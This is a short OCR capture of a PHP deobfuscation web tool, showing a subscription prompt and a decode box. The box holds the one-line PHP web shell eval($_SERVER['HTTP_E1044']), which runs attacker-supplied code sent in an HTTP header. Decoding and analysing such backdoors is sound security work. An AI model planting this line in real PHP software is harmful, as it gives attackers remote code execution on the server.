
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php eval($_SERVER['HTTP_E1044']); ?> ..
Decoded Output
download